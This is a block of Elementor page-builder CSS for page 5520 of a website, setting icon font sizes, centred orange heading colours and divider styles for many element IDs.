.elementor-element.elementor-element-3d7c488 .social-links li a i{font-size:15px;}.elementor-5520 .elementor-element.elementor-element-3d7c488 .social-icons1 a i{font-size:15px;}.elementor-5520 .elementor-element.elementor-element-3d7c488 .team-social a i{font-size:15px;}.elementor-5520 .elementor-element.elementor-element-9f48ad3 .social-links li a i{font-size:15px;}.elementor-5520 .elementor-element.elementor-element-9f48ad3 .social-icons1 a i{font-size:15px;}.elementor-5520 .elementor-element.elementor-element-9f48ad3 .team-social a i{font-size:15px;}.elementor-5520 .elementor-element.elementor-element-12a4acb .social-links li a i{font-size:15px;}.elementor-5520 .elementor-element.elementor-element-12a4acb .social-icons1 a i{font-size:15px;}.elementor-5520 .elementor-element.elementor-element-12a4acb .team-social a i{font-size:15px;}.elementor-5520 .elementor-element.elementor-element-5513af7 .social-links li a i{font-size:15px;}.elementor-5520 .elementor-element.elementor-element-5513af7 .social-icons1 a i{font-size:15px;}.elementor-5520 .elementor-element.elementor-element-5513af7 .team-social a i{font-size:15px;}.elementor-5520 .elementor-element.elementor-element-2d9124b .social-links li a i{font-size:15px;}.elementor-5520 .elementor-element.elementor-element-2d9124b .social-icons1 a i{font-size:15px;}.elementor-5520 .elementor-element.elementor-element-2d9124b .team-social a i{font-size:15px;}.elementor-5520 .elementor-element.elementor-element-bd38d04 .social-links li a i{font-size:15px;}.elementor-5520 .elementor-element.elementor-element-bd38d04 .social-icons1 a i{font-size:15px;}.elementor-5520 .elementor-element.elementor-element-bd38d04 .team-social a i{font-size:15px;}.elementor-5520 .elementor-element.elementor-element-28983e4 .social-links li a i{font-size:15px;}.elementor-5520 .elementor-element.elementor-element-28983e4 .social-icons1 a i{font-size:15px;}.elementor-5520 .elementor-element.elementor-element-28983e4 .team-social a i{font-size:15px;}.elementor-5520 .elementor-element.elementor-element-bb276b8{text-align:center;}.elementor-5520 .elementor-element.elementor-element-bb276b8 .elementor-heading-title{color:#FF5421;}.elementor-5520 .elementor-element.elementor-element-7865598{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-5520 .elementor-element.elementor-element-7865598 .elementor-divider-separator{width:100%;}.elementor-5520 .elementor-element.elementor-element-7865598 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-5520 .elementor-element.elementor-element-490f2d1 .social-links li a i{font-size:15px;}.elementor-5520 .elementor-element.elementor-element-490f2d1 .social-icons1 a i{font-size:15px;}.elementor-5520 .elementor-element.elementor-element-490f2d1 .team-social a i{font-size:15px;}.elementor-5520 .elementor-element.elementor-element-b0d9f1e .social-links li a i{font-size:15px;}.elementor-5520 .elementor-element.elementor-element-b0d9f1e .social-icons1 a i{font-size:15px;}.elementor-5520 .elementor-element.elementor-element-b0d9f1e .team-social a i{font-size:15px;}.elementor-5520 .elementor-element.elementor-element-fcf87ce{text-align:center;}.elementor-5520 .elementor-element.elementor-element-fcf87ce .elementor-heading-title{color:#FF5421;}.elementor-5520 .elementor-element.elementor-element-3311d80{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-5520 .elementor-element.elementor-element-3311d80 .elementor-divider-separator{width:100%;}.elementor-5520 .elementor-element.elementor-element-3311d80 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-5520 .elementor-element.elementor-element-d93539c .social-links li a i{font-size:15px;}.elementor-5520 .elementor-element.elementor-element-d93539c .social-icons1 a i{font-size:15px;}.elementor-5520 .elementor-element.elementor-element-d93539c .team-social a i{font-size:15px;}.elementor-5520 .elementor-element.elementor-element-482eb1e .social-links li a i{font-size:15px;}.elementor-5520 .elementor-element.elementor-element-482eb1e .social-icons1 a i{font-size:15px;}.elementor-5520 .elementor-element.elementor-element-482eb1e .team-social a i{font-size:15px;}.elementor-5520 .elementor-element.elementor-element-cb88f5d{text-align:center;}.elementor-5520 .elementor-element.elementor-element-cb88f5d .elementor-heading-title{color:#FF5421;}.elementor-5520 .elementor-element.elementor-element-d5ca03c{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-5520 .elementor-element.elementor-element-d5ca03c .elementor-divider-separator{width:100%;}.elementor-5520 .elementor-element.elementor-element-d5ca03c .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-5520 .elementor-element.elementor-element-38c3726 .social-links li a i{font-size:15px;}.elementor-5520 .elementor-element.elementor-element-38c3726 .social-icons1 a i{font-size:15px;}.elementor-5520 .elementor-element.elementor-element-38c3726 .team-social a i{font-size:15px;}.elementor-5520 .elementor-element.elementor-element-0c553cb .social-links li a i{font-size:15px;}.elementor-5520 .elementor-element.elementor-element-0c553cb .social-icons1 a i{font-size:15px;}.elementor-5520 .elementor-element.elementor-element-0c553cb .team-social a i{font-size:15px;}.elementor-5520 .elementor-element.elementor-element-dec5a06{text-align:center;}.elementor-5520 .elementor-element.elementor-element-dec5a06 .elementor-heading-title{color:#FF5421;}.elementor-5520 .elementor-element.elementor-element-79531d8{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-5520 .elementor-element.elementor-element-79531d8 .elementor-divider-separator{width:100%;}.elementor-5520 .elementor-element.elementor-element-79531d8 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-5520 .elementor-element.elementor-element-b196433 .social-links li a i{font-size:15px;}.elementor-5520 .elementor-element.elementor-element-b196433 .social-icons1 a i{font-size:15px;}.elementor-5520 .elementor-element.elementor-element-b196433 .team-social a i{font-size:15px;}.elementor-5520 .elementor-element.elementor-element-32d1071 .social-links li a i{font-size:15px;}.elementor-5520 .elementor-element.elementor-element-32d1071 .social-icons1 a i{font-size:15px;}.elementor-5520 .elementor-element.elementor-element-32d1071 .team-social a i{font-size:15px;}.elementor-5520 .elementor-element.elementor-element-e7323d3 .social-links li a i{font-size:15px;}.elementor-5520 .elementor-element.elementor-element-e7323d3 .social-icons1 a i{font-size:15px;}.elementor-5520 .elementor-element.elementor-element-e7323d3 .team-social a i{font-size:15px;}.elementor-5520 .elementor-element.elementor-element-2467988 .social-links li a i{font-size:15px;}.elementor-5520 .elementor-element.elementor-element-2467988 .social-icons1 a i{font-size:15px;}.elementor-5520 .elementor-element.elementor-element-2467988 .team-social a i{font-size:15px;}.elementor-5520 .elementor-element.elementor-element-bbc6afd .social-links li a i{font-size:15px;}.elementor-5520 .elementor-element.elementor-element-bbc6afd .social-icons1 a i{font-size:15px;}.elementor-5520 .elementor-element.elementor-element-bbc6afd .team-social a i{font-size:15px;}.elementor-5520 .elementor-element.elementor-element-3cc64e1 .social-links li a i{font-size:15px;}.elementor-5520 .elementor-element.elementor-element-3cc64e1 .social-icons1 a i{font-size:15px;}.elementor-5520 .elementor-element.elementor-element-3cc64e1 .team-social a i{font-size:15px;}